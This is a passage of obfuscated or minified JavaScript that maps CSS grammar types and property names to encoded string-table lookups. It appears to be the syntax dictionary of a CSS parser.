4(0x91c),'atan()':E4(0x87e),'atan2()':E4(0x3dd),'attachment':E4(0xa75),'attr()':E4(0xa5e),'attr-matcher':E4(0xbac),'attr-modifier':E4(0x5d2),'attribute-selector':E4(0xb42),'auto-repeat':E4(0x5fd),'auto-track-list':E4(0xc62),'axis':E4(0x3ab),'baseline-position':E4(0x762),'basic-shape':E4(0xa99),'bg-image':E4(0xd79),'bg-layer':E4(0x462),'bg-position':E4(0xa33),'bg-size':E4(0xf42),'blur()':E4(0xf32),'blend-mode':E4(0xd90),'box':E4(0x8a6),'brightness()':E4(0x76f),'calc()':E4(0x4c7),'calc-sum':E4(0x8c9),'calc-product':E4(0x950),'calc-value':E4(0x5e6),'calc-constant':E4(0x3ff),'cf-final-image':E4(0xbb6),'cf-mixing-image':E4(0x84e),'circle()':E4(0xcb8),'clamp()':E4(0x286),'class-selector':E4(0x503),'clip-source':E4(0x6cc),'color':E4(0x2ea),'color-stop':E4(0xa78),'color-stop-angle':E4(0x46b),'color-stop-length':E4(0x84d),'color-stop-list':E4(0x1eb),'color-interpolation-method':E4(0xa2a),'combinator':E4(0xe9b),'common-lig-values':E4(0xf70),'compat-auto':E4(0x7d5),'composite-style':E4(0x75d),'compositing-operator':E4(0xe84),'compound-selector':E4(0x331),'compound-selector-list':E4(0x341),'complex-selector':E4(0x42e),'complex-selector-list':E4(0x515),'conic-gradient()':E4(0x7b3),'contextual-alt-values':E4(0x820),'content-distribution':E4(0x8a8),'content-list':E4(0xd96),'content-position':E4(0x291),'content-replacement':E4(0x6fa),'contrast()':E4(0x36e),'cos()':E4(0x270),'counter':E4(0x741),'counter()':E4(0x3e6),'counter-name':E4(0xb16),'counter-style':E4(0x7d0),'counter-style-name':E4(0xb16),'counters()':E4(0x8b4),'cross-fade()':E4(0xf67),'cubic-bezier-timing-function':E4(0x500),'deprecated-system-color':E4(0x528),'discretionary-lig-values':E4(0x8d9),'display-box':E4(0x685),'display-inside':E4(0x6f1),'display-internal':E4(0x60a),'display-legacy':E4(0x971),'display-listitem':E4(0x3f3),'display-outside':E4(0x392),'drop-shadow()':E4(0xf4b),'east-asian-variant-values':E4(0x9f0),'east-asian-width-values':E4(0x9de),'element()':E4(0x8dc),'ellipse()':E4(0x2e7),'ending-shape':E4(0xa6d),'env()':E4(0x304),'exp()':E4(0x8ce),'explicit-track-list':E4(0x287),'family-name':E4(0x771),'feature-tag-value':E4(0x440),'feature-type':E4(0xae1),'feature-value-block':E4(0xb4b),'feature-value-block-list':E4(0x195),'feature-value-declaration':E4(0xd45),'feature-value-declaration-list':E4(0x470),'feature-value-name':E4(0xb16),'fill-rule':E4(0xc03),'filter-function':E4(0xd09),'filter-function-list':E4(0x887),'final-bg-layer':E4(0xcda),'fixed-breadth':E4(0xac1),'fixed-repeat':E4(0xa4a),'fixed-size':E4(0x379),'font-stretch-absolute':E4(0xbc0),'font-variant-css21':E4(0x27d),'font-weight-absolute':E4(0x383),'frequency-percentage':E4(0x376),'general-enclosed':E4(0xb5c),'generic-family':E4(0x6b0),'generic-name':E4(0xff0),'geometry-box':E4(0x79e),'gradient':E4(0xe6f),'grayscale()':E4(0x2af),'grid-line':E4(0xa65),'historical-lig-values':E4(0x8c8),'hsl()':E4(0xd35),'hsla()':E4(0xc72),'hue':E4(0xbe9),'hue-rotate()':E4(0x879),'hue-interpolation-method':E4(0x201),'hwb()':E4(0x69d),'hypot()':E4(0x83e),'image':E4(0x4a1),'image()':E4(0xf2a),'image-set()':E4(0xfa3),'image-set-option':E4(0xf51),'image-src':E4(0xe07),'image-tags':E4(0x9ef),'inflexible-breadth':E4(0xa2d),'inset()':E4(0x3d1),'invert()':E4(0x61b),'keyframes-name':E4(0xc9a),'keyframe-block':E4(0x1045),'keyframe-block-list':E4(0x306),'keyframe-selector':E4(0xd11),'lab()':E4(0xac2),'layer()':E4(0xe03),'layer-name':E4(0x601),'lch()':E4(0xf68),'leader()':E4(0x9ed),'leader-type':E4(0x4ed),'length-percentage':E4(0xe90),'light-dark()':E4(0x231),'line-names':E4(0x809),'line-name-list':E4(0x6d7),'line-style':E4(0xb87),'line-width':E4(0x7bc),'linear-color-hint':E4(0xac1),'linear-color-stop':E4(0x47c),'linear-gradient()':E4(0x922),'log()':E4(0x9ba),'mask-layer':E4(0xf36),'mask-position':E4(0x908),'mask-reference':E4(0x9cb),'mask-source':E4(0x6cc),'masking-mode':E4(0x327),'matrix()':E4(0xb7b),'matrix3d()':E4(0xb20),'max()':E4(0x975),'media-and':E4(0x3ae),'media-condition':E4(0x6e6),'media-condition-without-or':E4(0x775),'media-feature':E4(0x2d5),'media-in-parens':E4(0xf86),'media-not':E4(0xb37),'media-or':E4(0xe0b),'media-query':E4(0x59f),'media-query-list':E4(0x437),'media-type':E4(0x2a5),'mf-boolean':E4(0xfd5),'mf-name':E4(0x2a5),'mf-plain':E4(0xd81),'mf-range':E4(0xfd1),'mf-value':E4(0x598),'min()':E4(0xb3e),'minmax()':E4(0x87a),'mod()':E4(0x45f),'name-repeat':E4(0x883),'named-color':E4(0xa74),'namespace-prefix':E4(0x2a5),'ns-prefix':E4(0x5cf),'number-percentage':E4(0xd26),'numeric-figure-values':E4(0x799),'numeric-fraction-values':E4(0x94d),'numeric-spacing-values':E4(0xe85),'nth':E4(0x728),'opacity()':E4(0xb5d),'overflow-position':E4(0x520),'outline-radius':E4(0xe90),'page-body':E4(0x57e),'page-margin-box':E4(0x869),'page-margin-box-type':E4(0xf62),'page-selector-list':E4(0xfec),'page-selector':E4(0x637),'page-size':E4(0x629),'path()':E4(0xe1d),'paint()':E4(0x7c5),'perspective()':E4(0x1ab),'polygon()':E4(0xda9),'polar-color-space':E4(0x7fd),'position':E4(0x509),'pow()':E4(0xad7),'pseudo-class-selector':E4(0x2ca),'pseudo-element-selector':E4(0xfe1),'pseudo-page':E4(0x2eb),'quote':E4(0x909),'radial-gradient()':E4(0x1fb),'ratio':E4(0x9c4),'ray()':E4(0x1bf),'ray-size':E4(0x998),'rectangular-color-space':E4(0x459),'relative-selector':E4(0xc7e),'relative-selector-list':E4(0xe0a),'relative-size':E4(0xc16),'rem()':E4(0x821),'repeat-style':E4(0x6ea),'repeating-conic-gradient()':E4(0xb64),'repeating-linear-gradient()':E4(0x38e),'repeating-radial-gradient()':E4(0x40a),'reversed-counter-name':E4(0x631),'rgb()':E4(0x789),'rgba()':E4(0x44d),'rotate()':E4(0x6dc),'rotate3d()':E4(0x479),'rotateX()':E4(0x305),'rotateY()':E4(0x103d),'rotateZ()':E4(0x5dc),'round()':E4(0x4f9),'rounding-strategy':E4(0xd16),'saturate()':E4(0x2ff),'scale()':E4(0xfce),'scale3d()':E4(0xbcb),'scaleX()':E4(0x3da),'scaleY()':E4(0xbf9),'scaleZ()':E4(0x45e),'scroll()':E4(0x6c9),'scroller':E4(0x9e2),'self-position':E4(0xa48),'shape-radius':E4(0x539),'sign()':E4(0xcd3),'skew()':E4(0x445),'skewX()':E4(0xb63),'skewY()':E4(0x202),'sepia()':E4(0x6b1),'shadow':E4(0xce3),'shadow-t':E4(0x44e),'shape':E4(0x778),'shape-box':E4(0xc0f),'side-or-corner':E4(0x45b),'sin()':E4(0xa0d),'single-animation':E4(0xa91),'single-animation-direction':E4(0x338),'single-animation-fill-mode':E4(0x1f8),'single-animation-iteration-count':E4(0xa59),'single-animation-play-state':E4(0xbe6),'single-animation-timeline':E4(0xc78),'single-transition':E4(0xe98),'single-transition-property':E4(0x51a),'size':E4(0xf05),'sqrt()':E4(0xf61),'step-position':E4(0xfdc),'step-timing-function':E4(0xf92),'subclass-selector':E4(0x1bd),'supports-condition':E4(0xffe),'supports-in-parens':E4(0x19e),'supports-feature':E4(0xfab),'supports-decl':E4(0xd50),'supports-selector-fn':E4(0x1007),'symbol':E4(0x816),'system-color':E4(0x75e),'tan()':E4(0x3ec),'target':E4(0x98a),'target-counter()':E4(0x592),'target-counters()':E4(0x3e9),'target-text()':E4(0xf8d),'time-percentage':E4(0x1a1),'timeline-range-name':E4(0xd84),'easing-function':E4(0x65d),'track-breadth':E4(0x814),'track-list':E4(0x1015),'track-repeat':E4(0xca4),'track-size':E4(0xe16),'transform-function':E4(0x102c),'transform-list':E4(0x51e),'transition-behavior-value':E4(0x1f9),'translate()':E4(0xa9f),'translate3d()':E4(0xcf5),'translateX()':E4(0x551),'translateY()':E4(0xe18),'translateZ()':E4(0xf79),'type-or-unit':E4(0xe42),'type-selector':E4(0x69f),'var()':E4(0x33d),'view()':E4(0x77b),'viewport-length':E4(0x2f2),'visual-box':E4(0x1025),'wq-name':E4(0xcb5),'-legacy-gradient':E4(0x4e8),'-legacy-linear-gradient':E4(0x948),'-legacy-repeating-linear-gradient':E4(0x8f6),'-legacy-linear-gradient-arguments':E4(0x60d),'-legacy-radial-gradient':E4(0xfbf),'-legacy-repeating-radial-gradient':E4(0x67c),'-legacy-radial-gradient-arguments':E4(0x101f),'-legacy-radial-gradient-size':E4(0xe81),'-legacy-radial-gradient-shape':E4(0xa6d),'-non-standard-font':E4(0x390),'-non-standard-color':E4(0x44b),'-non-standard-image-rendering':E4(0xaf3),'-non-standard-overflow':E4(0x693),'-non-standard-size':E4(0x369),'-webkit-gradient()':E4(0x739),'-webkit-gradient-color-stop':E4(0xa15),'-webkit-gradient-point':E4(0x360),'-webkit-gradient-radius':E4(0xe90),'-webkit-gradient-type':E4(0xf18),'-webkit-mask-box-repeat':E4(0xd56),'-ms-filter-function-list':E4(0xe0d),'-ms-filter-function':E4(0x6ce),'-ms-filter-function-progid':E4(0xc1a),'-ms-filter-function-legacy':E4(0xe7d),'absolute-color-base':E4(0xedb),'absolute-color-function':E4(0x642),'age':E4(0x52c),'anchor-name':E4(0xac9),'attr-name':E4(0xe0c),'attr-fallback':E4(0xd0e),'bg-clip':E4(0x6cf),'bottom':E4(0xa71),'container-name':E4(0xb16),'container-condition':E4(0xe4e),'coord-box':E4(0xd3b),'generic-voice':E4(0x317),'gender':E4(0xd9a),'generic-script-specific':E4(0xe5d),'generic-complete':E4(0x897),'generic-incomplete':E4(0x27b),'-non-standard-generic-family':E4(0x428),'left':E4(0xa71),'color-base':E4(0x408),'color-function':E4(0x642),'device-cmyk()':E4(0x696),'legacy-device-cmyk-syntax':E4(0x2b4),'modern-device-cmyk-syntax':E4(0x541),'cmyk-component':E4(0xeda),'color-mix()':E4(0x8ec),'color-space':E4(0x640),'custom-color-space':E4(0xac9),'paint':E4(0xc32),'palette-identifier':E4(0xac9),'right':E4(0xa71),'scope-start':E4(0xa06),'scope-end':E4(0xa06),'forgiving-selector-list':E4(0x5d1),'forgiving-relative-selector-list':E4(0xe44),'selector-list':E4(0xb4f),'complex-real-selector-list':E4(0xf97),'simple-selector-list':E4(0x1003),'relative-real-selector-list':E4(0x1aa),'complex-selector-unit':E4(0xbed),'complex-real-selector':E4(0x4e4),'relative-real-selector':E4(0xcc9),'pseudo-compound-selector':E4(0xd37),'simple-selector':E4(0x7de),'legacy-pseudo-element-selector':E4(0x2a7),'single-animation-composition':E4(0xed9),'svg-length':E4(0xae2),'svg-writing-mode':E4(0xb1b),'top':E4(0xa71),'x':E4(0x23c),'y':E4(0x23c),'declaration':E4(0xcd8),'declaration-list':E4(0x791),'url':E4(0xb2d),'url-modifier':E4(0x23a),'number-zero-one':E4(0xa92),'number-one-or-greater':E4(0x845),'color()':E4(0xa94),'colorspace-params':E4(0xeb8),'predefined-rgb-params':E4(0x978),'predefined-rgb':E4(0x7ed),'xyz-params':E4(0x103f),'xyz-space':E4(0xbfa),'oklab()':E4(0x89a),'oklch()':E4(0x7b9),'offset-path':E4(0xa72),'rect()':E4(0x39b),'xywh()':E4(0x42a),'query-in-parens':E4(0x2a6),'size-feature':E4(0x905),'style-feature':E4(0x4d4),'style-query':E4(0xe8e),'style-condition':E4(0xd6c),'style-in-parens':E4(0xb48),'-non-standard-display':E4(0xd6b),'inset-area':E4(0xaee),'position-area':E4(0xe8c),'anchor()':E4(0x19a),'anchor-side':E4(0x2da),'anchor-size()':E4(0x37f),'anchor-size':E4(0x745),'anchor-element':E4(0xac9),'try-size':E4(0xc5e),'try-tactic':E4(0xbaf),'font-variant-css2':E4(0x5a5),'font-width-css3':E4(0xb8d),'system-family-name':E4(0x940)},'properties':{'--*':E4(0x57c),'-ms-accelerator':E4(0x535),'-ms-block-progression':E4(0x64c),'-ms-content-zoom-chaining':E4(0xb40),'-ms-content-zooming':E4(0x3a4),'-ms-content-zoom-limit':E4(0xd19),'-ms-content-zoom-limit-max':E4(0x8e0),'-ms-content-zoom-limit-min':E4(0x8e0),'-ms-content-zoom-snap':E4(0xf0e),'-ms-content-zoom-snap-points':E4(0xa11),'-ms-content-zoom-snap-type':E4(0xa63),'-ms-filter':E4(0x100a),'-ms-flow-from':E4(0x284),'-ms-flow-into':E4(0x284),'-ms-grid-columns':E4(0x1016),'-ms-grid-rows':E4(0x1016),'-ms-high-contrast-adjust':E4(0xed3),'-ms-hyphenate-limit-chars':E4(0xcea),'-ms-hyphenate-limit-lines':E4(0x63a),'-ms-hyphenate-limit-zone':E4(0xa35),'-ms-ime-align':E4(0x53e),'-ms-overflow-style':E4(0x55f),'-ms-scrollbar-3dlight-color':E4(0xb1f),'-ms-scrollbar-arrow-color':E4(0xb1f),'-ms-scrollbar-base-color':E4(0xb1f),'-ms-scrollbar-darkshadow-color':E4(0xb1f),'-ms-scrollbar-face-color':E4(0xb1f),'-ms-scrollbar-highlight-color':E4(0xb1f),'-ms-scrollbar-shadow-color':E4(0xb1f),'-ms-scrollbar-track-color':E4(0xb1f),'-ms-scroll-chaining':E4(0x103e),'-ms-scroll-limit':E4(0x1030),'-ms-scroll-limit-x-max':E4(0x4ec),'-ms-scroll-limit-x-min':E4(0x1012),'-ms-scroll-limit-y-max':E4(0x4ec),'-ms-scroll-limit-y-min':E4(0x1012),'-ms-scroll-rails':E4(0x5a6),'-ms-scroll-snap-points-x':E4(0x3bd),'-ms-scroll-snap-points-y':E4(0x3bd),'-ms-scroll-snap-type':E4(0xa63),'-ms-scroll-snap-x':E4(0x96b),'-ms-scroll-snap-y':E4(0xa01),'-ms-scroll-translation':E4(0xbb7),'-ms-text-autospace':E4(0x74a),'-ms-touch-select':E4(0x3d3),'-ms-user-select':E4(0xb4d),'-ms-wrap-flow':E4(0x492),'-ms-wrap-margin':E4(0x1012),'-ms-wrap-through':E4(0xd9e),'-moz-appearance':E4(0x279),'-moz-binding':E4(0x992),'-moz-border-bottom-colors':E4(0xe72),'-moz-border-left-colors':E4(0xe72),'-moz-border-right-colors':E4(0xe72),'-moz-border-top-colors':E4(0xe72),'-moz-context-properties':E4(0xfba),'-moz-float-edge':E4(0xfd9),'-moz-force-broken-image-icon':E4(0xab6),'-moz-image-region':E4(0x694),'-moz-orient':E4(0x71a),'-moz-outline-radius':E4(0x970),'-moz-outline-radius-bottomleft':E4(0xa97),'-moz-outline-radius-bottomright':E4(0xa97),'-moz-outline-radius-topleft':E4(0xa97),'-moz-outline-radius-topright':E4(0xa97),'-moz-stack-sizing':E4(0x31e),'-moz-text-blink':E4(0xd3d),'-moz-user-focus':E4(0x34b),'-moz-user-input':E4(0x395),'-moz-user-modify':E4(0x245),'-moz-window-dragging':E4(0x9fc),'-moz-window-shadow':E4(0x8e8),'-webkit-appearance':E4(0x19f),'-webkit-border-before':E4(0xce2),'-webkit-border-before-color':E4(0xb1f),'-webkit-border-before-style':E4(0x904),'-webkit-border-before-width':E4(0xb6f),'-webkit-box-reflect':E4(0x88c),'-webkit-line-clamp':E4(0xe21),'-webkit-mask':E4(0x62b),'-webkit-mask-attachment':E4(0x66f),'-webkit-mask-clip':E4(0x46a),'-webkit-mask-composite':E4(0x97a),'-webkit-mask-image':E4(0x902),'-webkit-mask-origin':E4(0xaaf),'-webkit-mask-position':E4(0x233),'-webkit-mask-position-x':E4(0x770),'-webkit-mask-position-y':E4(0xf7d),'-webkit-mask-repeat':E4(0x969),'-webkit-mask-repeat-x':E4(0x7b8),'-webkit-mask-repeat-y':E4(0x7b8),'-webkit-mask-size':E4(0x20b),'-webkit-overflow-scrolling':E4(0x73c),'-webkit-tap-highlight-color':E4(0xb1f),'-webkit-text-fill-color':E4(0xb1f),'-webkit-text-stroke':E4(0x898),'-webkit-text-stroke-color':E4(0xb1f),'-webkit-text-stroke-width':E4(0x1012),'-webkit-touch-callout':E4(0x4b1),'-webkit-user-modify':E4(0x265),'accent-color':E4(0xd5d),'align-content':E4(0x7f3),'align-items':E4(0xb18),'align-self':E4(0xe04),'align-tracks':E4(0x590),'all':E4(0x232),'anchor-name':E4(0x925),'anchor-scope':E4(0x463),'animation':E4(0x9b9),'animation-composition':E4(0x9c8),'animation-delay':E4(0xec0),'animation-direction':E4(0xdb1),'animation-duration':E4(0xec0),'animation-fill-mode':E4(0xae9),'animation-iteration-count':E4(0xfae),'animation-name':E4(0x347),'animation-play-state':E4(0x4ce),'animation-range':E4(0x735),'animation-range-end':E4(0xd57),'animation-range-start':E4(0xd57),'animation-timing-function':E4(0xe91),'animation-timeline':E4(0x1f1),'appearance':E4(0x972),'aspect-ratio':E4(0xf9b),'azimuth':E4(0x295),'backdrop-filter':E4(0x1cf),'backface-visibility':E4(0x2b5),'background':E4(0x650),'background-attachment':E4(0x66f),'background-blend-mode':E4(0x2d3),'background-clip':E4(0x785),'background-color':E4(0xb1f),'background-image':E4(0x253),'background-origin':E4(0xbb8),'background-position':E4(0x638),'background-position-x':E4(0x1043),'background-position-y':E4(0xc82),'background-repeat':E4(0x969),'background-size':E4(0x20b),'block-size':E4(0x221),'border':E4(0x703),'border-block':E4(0x570),'border-block-color':E4(0xdc3),'border-block-style':E4(0x956),'border-block-width':E4(0x3d7),'border-block-end':E4(0x570),'border-block-end-color':E4(0x2fb),'border-block-end-style':E4(0x956),'border-block-end-width':E4(0x3d7),'border-block-start':E4(0x570),'border-block-start-color':E4(0x2fb),'border-block-start-style':E4(0x956),'border-block-start-width':E4(0x3d7),'border-bottom':E4(0x703),'border-bottom-color':E4(0x2fb),'border-bottom-left-radius':E4(0x84d),'border-bottom-right-radius':E4(0x84d),'border-bottom-style':E4(0xe2c),'border-bottom-width':E4(0x3de),'border-collapse':E4(0xc08),'border-color':E4(0xac4),'border-end-end-radius':E4(0x84d),'border-end-start-radius':E4(0x84d),'border-image':E4(0x963),'border-image-outset':E4(0x9e9),'border-image-repeat':E4(0x724),'border-image-slice':E4(0x1001),'border-image-source':E4(0xd79),'border-image-width':E4(0x823),'border-inline':E4(0x570),'border-inline-end':E4(0x570),'border-inline-color':E4(0xdc3),'border-inline-style':E4(0x956),'border-inline-width':E4(0x3d7),'border-inline-end-color':E4(0x2fb),'border-inline-end-style':E4(0x956),'border-inline-end-width':E4(0x3d7),'border-inline-start':E4(0x570),'border-inline-start-color':E4(0x2fb),'border-inline-start-style':E4(0x956),'border-inline-start-width':E4(0x3d7),'border-left':E4(0x703),'border-left-color':E4(0xb1f),'border-left-style':E4(0xe2c),'border-left-width':E4(0x3de),'border-radius':E4(0xc47),'border-right':E4(0x703),'border-right-color':E4(0xb1f),'border-right-style':E4(0xe2c),'border-right-width':E4(0x3de),'border-spacing':E4(0x417),'border-start-end-radius':E4(0x84d),'border-start-start-radius':E4(0x84d),'border-style':E4(0xe5b),'border-top':E4(0x703),'border-top-color':E4(0xb1f),'border-top-left-radius':E4(0x84d),'border-top-right-radius':E4(0x84d),'border-top-style':E4(0xe2c),'border-top-width':E4(0x3de),'border-width':E4(0xbbc),'bottom':E4(0x3e4),'box-align':E4(0x53d),'box-decoration-break':E4(0xe2b),'box-direction':E4(0x436),'box-flex':E4(0x23c),'box-flex-group':E4(0x70c),'box-lines':E4(0x365),'box-ordinal-group':E4(0x70c),'box-orient':E4(0xf5e),'box-pack':E4(0x6e8),'box-shadow':E4(0x344),'box-sizing':E4(0xc25),'break-after':E4(0x641),'break-before':E4(0x641),'break-inside':E4(0xb69),'caption-side':E4(0x66e),'caret':E4(0xde0),'caret-color':E4(0xd5d),'caret-shape':E4(0x753),'clear':E4(0xd93),'clip':E4(0x694),'clip-path':E4(0xdcf),'clip-rule':E4(0xc03),'color':E4(0xb1f),'color-interpolation-filters':E4(0x6fd),'color-scheme':E4(0xd32),'column-count':E4(0x8c6),'column-fill':E4(0xaad),'column-gap':E4(0x39a),'column-rule':E4(0xcaa),'column-rule-color':E4(0xb1f),'column-rule-style':E4(0x904),'column-rule-width':E4(0xb6f),'column-span':E4(0x2d7),'column-width':E4(0xa71),'columns':E4(0xfa1),'contain':E4(0x549),'contain-intrinsic-size':E4(0x929),'contain-intrinsic-block-size':E4(0x441),'contain-intrinsic-height':E4(0x441),'contain-intrinsic-inline-size':E4(0x441),'contain-intrinsic-width':E4(0x441),'container':E4(0x3ed),'container-name':E4(0x690),'container-type':E4(0xdc7),'content':E4(0x5eb),'content-visibility':E4(0x7d7),'counter-increment':E4(0x865),'counter-reset':E4(0xacd),'counter-set':E4(0x865),'cursor':E4(0xa12),'d':E4(0x86a),'cx':E4(0xe90),'cy':E4(0xe90),'direction':E4(0x9ef),'display':E4(0xa6b),'dominant-baseline':E4(0xf19),'empty-cells':E4(0x52d),'field-sizing':E4(0x62c),'fill':E4(0x6e1),'fill-opacity':E4(0x903),'fill-rule':E4(0xc03),'filter':E4(0x348),'flex':E4(0x610),'flex-basis':E4(0xdde),'flex-direction':E4(0x44c),'flex-flow':E4(0x8a2),'flex-grow':E4(0x23c),'flex-shrink':E4(0x23c),'flex-wrap':E4(0xe4a),'float':E4(0x9fa),'font':E4(0x5c3),'font-family':E4(0xa26),'font-feature-settings':E4(0x6aa),'font-kerning':E4(0xdf1),'font-language-override':E4(0xf01),'font-optical-sizing':E4(0xed3),'font-palette':E4(0xdd6),'font-variation-settings':E4(0x2f8),'font-size':E4(0x7f9),'font-size-adjust':E4(0xc4b),'font-smooth':E4(0xf82),'font-stretch':E4(0x6cd),'font-style':E4(0x8a4),'font-synthesis':E4(0xaed),'font-synthesis-position':E4(0xed3),'font-synthesis-small-caps':E4(0xed3),'font-synthesis-style':E4(0xed3),'font-synthesis-weight':E4(0xed3),'font-variant':E4(0xde3),'font-variant-alternates':E4(0x3f1),'font-variant-caps':E4(0x786),'font-variant-east-asian':E4(0xfbd),'font-variant-emoji':E4(0xea2),'font-variant-ligatures':E4(0x723),'font-variant-numeric':E4(0xeca),'font-variant-position':E4(0x409),'font-weight':E4(0x271),'forced-color-adjust':E4(0xefd),'gap':E4(0xe10),'grid':E4(0x1cb),'grid-area':E4(0xf54),'grid-auto-columns':E4(0x85b),'grid-auto-flow':E4(0xe8f),'grid-auto-rows':E4(0x85b),'grid-column':E4(0xb6d),'grid-column-end':E4(0x8b8),'grid-column-gap':E4(0xac1),'grid-column-start':E4(0x8b8),'grid-gap':E4(0xa40),'grid-row':E4(0xb6d),'grid-row-end':E4(0x8b8),'grid-row-gap':E4(0xac1),'grid-row-start':E4(0x8b8),'grid-template':E4(0x577),'grid-template-areas':E4(0x18c),'grid-template-columns':E4(0xd74),'grid-template-rows':E4(0xd74),'hanging-punctuation':E4(0x1a8),'height':E4(0x891),'hyphenate-character':E4(0x1a7),'hyphenate-limit-chars':E4(0xef9),'hyphens':E4(0xbd6),'image-orientation':E4(0x55c),'image-rendering':E4(0x25a),'image-resolution':E4(0x7cd),'ime-mode':E4(0xe37),'initial-letter':E4(0x21b),'initial-letter-align':E4(0x4a9),'inline-size':E4(0x221),'input-security':E4(0xed3),'inset':E4(0xfb8),'inset-block':E4(0xba0),'inset-block-end':E4(0xe41),'inset-block-start':E4(0xe41),'inset-inline':E4(0xba0),'inset-inline-end':E4(0xe41),'inset-inline-start':E4(0xe41),'interpolate-size':E4(0xf6c),'isolation':E4(0x4ea),'justify-content':E4(0xa3e),'justify-items':E4(0x51b),'justify-self':E4(0xd8c),'justify-tracks':E4(0xc6d),'left':E4(0x3e4),'letter-spacing':E4(0x39a),'line-break':E4(0xac6),'line-clamp':E4(0xe21),'line-height':E4(0xa34),'line-height-step':E4(0x1012),'list-style':E4(0xe75),'list-style-image':E4(0x2e0),'list-style-position':E4(0x65e),'list-style-type':E4(0x401),'margin':E4(0x63e),'margin-block':E4(0x370),'margin-block-end':E4(0xefa),'margin-block-start':E4(0xefa),'margin-bottom':E4(0x3e4),'margin-inline':E4(0x370),'margin-inline-end':E4(0xefa),'margin-inline-start':E4(0xefa),'margin-left':E4(0x3e4),'margin-right':E4(0x3e4),'margin-top':E4(0x3e4),'margin-trim':E4(0xe06),'marker':E4(0xb6e),'marker-end':E4(0xb6e),'marker-mid':E4(0xb6e),'marker-start':E4(0xb6e),'mask':E4(0x777),'mask-border':E4(0x70d),'mask-border-mode':E4(0x258),'mask-border-outset':E4(0x9e9),'mask-border-repeat':E4(0x724),'mask-border-slice':E4(0x7ec),'mask-border-source':E4(0xd79),'mask-border-width':E4(0x823),'mask-clip':E4(0xa07),'mask-composite':E4(0x8e3),'mask-image':E4(0x902),'mask-mode':E4(0xfc2),'mask-origin':E4(0xc70),'mask-position':E4(0x233),'mask-repeat':E4(0x969),'mask-size':E4(0x20b),'mask-type':E4(0x258),'masonry-auto-flow':E4(0xe09),'math-depth':E4(0x6bb),'math-shift':E4(0xf94),'math-style':E4(0xf94),'max-block-size':E4(0xb3b),'max-height':E4(0x240),'max-inline-size':E4(0xb3b),'max-lines':E4(0xe21),'max-width':E4(0x240),'min-block-size':E4(0xda1),'min-height':E4(0x891),'min-inline-size':E4(0xda1),'min-width':E4(0x891),'mix-blend-mode':E4(0x2ad),'object-fit':E4(0x6c7),'object-position':E4(0x607),'offset':E4(0x6ba),'offset-anchor':E4(0x2de),'offset-distance':E4(0xac1),'offset-path':E4(0x6ed),'offset-position':E4(0x92e),'offset-rotate':E4(0x69a),'opacity':E4(0x2ba),'order':E4(0x70c),'orphans':E4(0x70c),'outline':E4(0x5d5),'outline-color':E4(0xd5d),'outline-offset':E4(0x1012),'outline-style':E4(0xbc3),'outline-width':E4(0x3de),'overflow':E4(0xbc4),'overflow-anchor':E4(0xed3),'overflow-block':E4(0x7ee),'overflow-clip-box':E4(0x76e),'overflow-clip-margin':E4(0xeb0),'overflow-inline':E4(0x7ee),'overflow-wrap':E4(0xc3d),'overflow-x':E4(0x7ee),'overflow-y':E4(0x7ee),'overlay':E4(0xc6e),'overscroll-behavior':E4(0x834),'overscroll-behavior-block':E4(0x32e),'overscroll-behavior-inline':E4(0x32e),'overscroll-behavior-x':E4(0x32e),'overscroll-behavior-y':E4(0x32e),'padding':E4(0x9b6),'padding-block':E4(0x9bd),'padding-block-end':E4(0xe45),'padding-block-start':E4(0xe45),'padding-bottom':E4(0xe90),'padding-inline':E4(0x9bd),'padding-inline-end':E4(0xe45),'padding-inline-start':E4(0xe45),'padding-left':E4(0xe90),'padding-right':E4(0xe90),'padding-top':E4(0xe90),'page':E4(0xfb5),'page-break-after':E4(0x587),'page-break-before':E4(0x587),'page-break-inside':E4(0xcbf),'paint-order':E4(0xcfa),'perspective':E4(0xcb9),'perspective-origin':E4(0x607),'place-content':E4(0xaca),'place-items':E4(0x3b7),'place-self':E4(0xa1b),'pointer-events':E4(0x9d8),'position':E4(0xf10),'position-anchor':E4(0x299),'position-area':E4(0xcd1),'position-try':E4(0x414),'position-try-fallbacks':E4(0xb02),'position-try-order':E4(0x5ba),'position-visibility':E4(0x9ff),'print-color-adjust':E4(0x2bf),'quotes':E4(0x1dc),'r':E4(0xe90),'resize':E4(0x3b1),'right':E4(0x3e4),'rotate':E4(0x5ab),'row-gap':E4(0x39a),'ruby-align':E4(0x643),'ruby-merge':E4(0xcaf),'ruby-position':E4(0xea3),'rx':E4(0xe90),'ry':E4(0xe90),'scale':E4(0x4bd),'scrollbar-color':E4(0xad0),'scrollbar-gutter':E4(0xdec),'scrollbar-width':E4(0x349),'scroll-behavior':E4(0x95d),'scroll-margin':E4(0x488),'scroll-margin-block':E4(0xe5a),'scroll-margin-block-start':E4(0x1012),'scroll-margin-block-end':E4(0x1012),'scroll-margin-bottom':E4(0x1012),'scroll-margin-inline':E4(0xe5a),'scroll-margin-inline-start':E4(0x1012),'scroll-margin-inline-end':E4(0x1012),'scroll-margin-left':E4(0x1012),'scroll-margin-right':E4(0x1012),'scroll-margin-top':E4(0x1012),'scroll-padding':E4(0xffa),'scroll-padding-block':E4(0xa0c),'scroll-padding-block-start':E4(0x2f2),'scroll-padding-block-end':E4(0x2f2),'scroll-padding-bottom':E4(0x2f2),'scroll-padding-inline':E4(0xa0c),'scroll-padding-inline-start':E4(0x2f2),'scroll-padding-inline-end':E4(0x2f2),'scroll-padding-left':E4(0x2f2),'scroll-padding-right':E4(0x2f2),'scroll-padding-top':E4(0x2f2),'scroll-snap-align':E4(0x853),'scroll-snap-coordinate':E4(0x351),'scroll-snap-destination':E4(0x607),'scroll-snap-points-x':E4(0x7c3),'scroll-snap-points-y':E4(0x7c3),'scroll-snap-stop':E4(0xe6e),'scroll-snap-type':E4(0x597),'scroll-snap-type-x':E4(0x645),'scroll-snap-type-y':E4(0x645),'scroll-timeline':E4(0x543),'scroll-timeline-axis':E4(0x976),'scroll-timeline-name':E4(0x705),'shape-image-threshold':E4(0x2ba),'shape-margin':E4(0xac1),'shape-outside':E4(0x990),'shape-rendering':E4(0x3c4),'stroke':E4(0x6e1),'stroke-dasharray':E4(0x3f6),'stroke-dashoffset':E4(0x281),'stroke-linecap':E4(0x6dd),'stroke-linejoin':E4(0x26e),'stroke-miterlimit':E4(0x7ba),'stroke-opacity':E4(0x2c4),'stroke-width':E4(0x281),'tab-size':E4(0x5d7),'table-layout':E4(0xcc1),'text-align':E4(0x5c6),'text-align-last':E4(0x957),'text-anchor':E4(0xebf),'text-combine-upright':E4(0x407),'text-decoration':E4(0xc6b)